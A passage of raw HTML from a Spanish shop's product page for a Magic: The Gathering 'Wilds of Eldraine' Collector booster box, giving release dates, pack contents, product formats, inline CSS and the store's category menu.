&nbsp;

&lt;strong&gt;Fechas a tener en cuenta:&lt;/strong&gt;

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Las PRESENTACIONES serán los días 1, 2 y 3 de SEPTIEMBRE de 2023.
&lt;/strong&gt;&lt;/span&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Puedes consultar las fechas de cada torneo de presentación en nuestra web.&lt;/strong&gt;&lt;/span&gt;

&lt;a href=&quot;https://arte9.com/torneos/mes/&quot;&gt;https://arte9.com/torneos/mes/&lt;/a&gt;

&lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;La colección LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/strong&gt;&lt;strong&gt; &lt;/strong&gt;contiene 287 cartas  e incluye versiones premium insertadas al azar de todas las cartas.&lt;/span&gt;

&lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) &lt;/strong&gt;&lt;/span&gt;sigue celebrando el 30 aniversario de la creación de MAGIC: THE GATHERING.

Eldraine te cautivará con su familiar y querida fantasía de cuento de hadas, pero esta vez, hay un giro: nos aventuraremos más allá de los muros del castillo y nos adentraremos en la naturaleza, una misteriosa y vasta extensión de naturaleza salvaje.

WILDS OF ELDRAINE también será tu primera oportunidad de echar un vistazo al Multiverso después del intento de invasión de los Pirexianos. Podrás encontrar caras nuevas y familiares mientras se enfrentan a las secuelas de la invasión, incluida la destrucción causada por los pirexianos y las consecuencias imprevistas de los esfuerzos de resistencia.

&nbsp;" />
<meta name="twitter:url" content="https://arte9.com/producto/caja-de-sobres-collector-wilds-of-eldraine-ingles/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2023/08/WILDS-COLLECTOR-BOX.jpg" />
<meta name="description" content="Consigue las cartas más vistosas y espectaculares, con tratamientos especiales, y cartas Full Art de &lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE).&lt;/strong&gt;&lt;/span&gt;

&lt;strong&gt;Cada CAJA DE SOBRES COLLECTOR de &lt;span style=&quot;color: #000000;&quot;&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/span&gt; contiene 12 sobres (de 16 cartas cada uno) para construir tu colección con las mejores cartas.&lt;/strong&gt;

Si nos compras 1 caja, te enviamos 1 carta especial Buy a Box.
*Hasta fin de existencias.

&lt;strong&gt;Cada sobre COLLECTOR contiene 16 cartas:&lt;/strong&gt;

Entre 1 y 3 cartas con arte extendido y una gran variedad de otros tratamientos especiales

5 cartas raras o de una rareza superior

Entre 10 y 12 cartas foil tradicionales

1 Token Foil de doble cara

&nbsp;

&lt;strong&gt;LOS ENVÍOS SE REALIZARÁN PARA RECIBIRLOS EL DÍA 1 de SEPTIEMBRE de 2023.&lt;/strong&gt;

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Puedes recoger los pedidos en tienda desde el viernes, 1 de SEPTIEMBRE de 2023.&lt;/strong&gt;&lt;/span&gt;

&nbsp;

Puedes comprar y jugar en los eventos organizados de ARTE 9 con los PACK DE PRESENTACIÓN de &lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/strong&gt;
&lt;h3&gt;Es mucho más divertido!!&lt;/h3&gt;
&lt;strong&gt;Consulta la fecha de los eventos en nuestra web:&lt;/strong&gt;

&lt;a href=&quot;https://arte9.com/torneos/&quot;&gt;https://arte9.com/torneos/mes/&lt;/a&gt;

Si vienes a jugar con nosotros, te llevas una carta promo foil del 30 aniversario de Magic:

&lt;img class=&quot;aligncenter wp-image-49498 size-large&quot; src=&quot;https://arte9.com/wp-content/uploads/2023/08/PROMO-ELDRAINE-2-1024x576.jpg&quot; alt=&quot;&quot; width=&quot;1024&quot; height=&quot;576&quot; /&gt;

&nbsp;
&lt;h3&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) &lt;/strong&gt;&lt;/span&gt;se comercializa en:&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;SOBRES&lt;/span&gt;&lt;/h2&gt;
&lt;h3&gt;DRAFT   (16 cartas) - Español e inglés
SET (EDICIÓN)  (12 cartas) - Español e inglés
COLLECTOR   (15 cartas) - Solo inglés&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;CAJAS&lt;/span&gt;&lt;/h2&gt;
&lt;h3&gt;DRAFT   (36 sobres) - Español e Inglés
SET (EDICIÓN)   (30 sobres) - Español e Inglés
COLLECTOR   (12 sobres) - Solo en Inglés
CAJA BUNDLE  (8 sobres de Edición) - Solo en Inglés
PACK DE PRESENTACIÓN (6 sobres de draft) - Español e Inglés&lt;/h3&gt;
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;MAZOS de COMMANDER (2) - Español e Inglés&lt;/span&gt;&lt;/h2&gt;
&lt;strong&gt;Fae Dominion - Dominio Feérico&lt;/strong&gt;
(100 cartas + 1 sobre Collector promo) - Azul/Negro

&lt;strong&gt;Virtue and Valor - Virtud y Valor&lt;/strong&gt;
(100 cartas + 1 sobre Collector promo) - Blanco/Verde

&nbsp;

&lt;strong&gt;Fechas a tener en cuenta:&lt;/strong&gt;

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Las PRESENTACIONES serán los días 1, 2 y 3 de SEPTIEMBRE de 2023.
&lt;/strong&gt;&lt;/span&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Puedes consultar las fechas de cada torneo de presentación en nuestra web.&lt;/strong&gt;&lt;/span&gt;

&lt;a href=&quot;https://arte9.com/torneos/mes/&quot;&gt;https://arte9.com/torneos/mes/&lt;/a&gt;

&lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;La colección LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE)&lt;/strong&gt;&lt;strong&gt; &lt;/strong&gt;contiene 287 cartas  e incluye versiones premium insertadas al azar de todas las cartas.&lt;/span&gt;

&lt;span style=&quot;color: #000000;&quot;&gt;&lt;strong&gt;LAS TIERRAS SALVAJES DE ELDRAINE (WILDS OF ELDRAINE) &lt;/strong&gt;&lt;/span&gt;sigue celebrando el 30 aniversario de la creación de MAGIC: THE GATHERING.

Eldraine te cautivará con su familiar y querida fantasía de cuento de hadas, pero esta vez, hay un giro: nos aventuraremos más allá de los muros del castillo y nos adentraremos en la naturaleza, una misteriosa y vasta extensión de naturaleza salvaje.

WILDS OF ELDRAINE también será tu primera oportunidad de echar un vistazo al Multiverso después del intento de invasión de los Pirexianos. Podrás encontrar caras nuevas y familiares mientras se enfrentan a las secuelas de la invasión, incluida la destrucción causada por los pirexianos y las consecuencias imprevistas de los esfuerzos de resistencia.

&nbsp;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-49504 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy 